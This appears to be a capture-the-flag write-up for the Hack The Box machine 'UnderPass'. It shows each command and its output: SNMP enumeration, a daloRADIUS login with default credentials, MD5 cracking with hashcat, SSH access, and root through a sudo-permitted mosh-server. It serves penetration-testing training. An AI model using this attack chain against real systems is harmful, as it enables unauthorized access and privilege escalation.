HTB: UnderPass - Easy
Enumeration
To begin, we will initiate an nmap scan, performing both TCP and UDP scans.
nmap -sV -sC 10.129.2.12 -oN underpass.nmap
[..]
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_  256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
This resulted in not much, so we started a UDP scan:
sudo nmap -sU 10.129.2.12 -oN underpass_udp.nmap --min-rate 1000
[..]
PORT      STATE  SERVICE
161/udp   open   snmp

The website hosted on port 80 is a static Apache2 Ubuntu default page:
Next, for port 161, we observe that it is running SNMP. Therefore, we will use snmpbulkwalk to query it:
snmpbulkwalk 10.129.2.12 -v2c -c public .
iso.3.6.1.2.1.1.1.0 = STRING: "Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (129848) 0:21:38.48
iso.3.6.1.2.1.1.4.0 = STRING: "steve@underpass.htb"
iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloradius server in the basin!"
iso.3.6.1.2.1.1.6.0 = STRING: "Nevada, U.S.A. but not Vegas"
[..]
iso.3.6.1.2.1.25.1.4.0 = STRING: "BOOT_IMAGE=/vmlinuz-5.15.0-126-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro net.ifnames=0 biosdevname=0
We have now identified that the user steve exists. Additionally, there is an indication of a Daloradius server.
From the article Radius Holding Post - Watch This Space, we learn the location of the login page and the steps to access the admin interface:

This approach works. By searching online for the default credentials for Daloradius, we find that the default username and password are administrator:radius:


This method is successful, and we now have access to the admin panel:
Foothold
By navigating to the Management section, we can see the user connected to the RADIUS server:

The hash appears to be an MD5 hash, so we will attempt to crack it with hashcat:
hashcat hash.txt /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt  -m 0
[..]
412dd4759978acfcc81deab01b382403:underwaterfriends
Using the password obtained for the user svcMosh, we can now attempt to access the system via SSH:
ssh svcMosh@underpass.htb
[..]
svcMosh@underpass:~$ whoami
svcMosh
svcMosh@underpass:~$ cat user.txt
69624385fd[..]f959e5f5
Privilege Escalation
The first step on a Linux machine is to run sudo -l to check the user’s sudo privileges:
svcMosh@underpass:~$ sudo -l
Matching Defaults entries for svcMosh on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User svcMosh may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/bin/mosh-server
The output indicates that we have permission to run /usr/bin/mosh-server as root. By running the following command:
sudo /usr/bin/mosh-server
a mosh-server instance is started, and it outputs something like:
MOSH CONNECT 60001 TVHTPmU+Mr6MDMCl6405+Q
This indicates the port (60001) and the key (TVHTPmU+Mr6MDMCl6405+Q) required to connect to the mosh-server.
To connect, we use the mosh-client command. For example:
mosh-client 127.0.0.1 60001
However, this results in the following error:
MOSH_KEY environment variable not found.
To resolve this, we need to set the MOSH_KEY environment variable with the key provided by the mosh-server. The correct command would be:
MOSH_KEY=TVHTPmU+Mr6MDMCl6405+Q mosh-client 127.0.0.1 60001
Executing this command successfully connects to the mosh-server with root privileges, as shown:
root@underpass:~# cat root.txt
6af4bf4c9[..]c5aac4177
This grants us root access, allowing us to retrieve the root.txt flag.